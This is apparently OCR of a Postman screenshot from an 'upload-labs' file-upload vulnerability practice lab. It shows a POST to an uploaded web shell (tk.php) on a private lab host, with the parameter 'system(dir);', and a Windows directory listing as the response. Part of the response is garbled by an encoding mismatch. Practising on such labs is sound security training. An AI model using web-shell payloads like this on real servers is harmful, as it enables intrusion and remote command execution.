 POST http://192.168.13.128/upload-labs-master/upload/tk.php Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
a Text system(dir);
Key Text Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 75 ms Size: 650 B Save as example
Pretty Raw Preview Visualize HTML
1 ������ C �eľ�û�б�ǩ��
2 �������к��� 3AA7-186C
3
4 C:\phpstudy_pro\WWW\upload-labs-master\upload ��Ŀ¼
5
6 2024/01/11 23:39 <DIR> .
7 2024/01/11 23:39 <DIR> ..
8 2024/01/11 23:20 97 readme.php
9 2024/01/11 23:39 29 tk.php
10 2 ���ļ� 126 �ֽ�
11 2 ��Ŀ¼ 33,200,160,768 �����ֽ�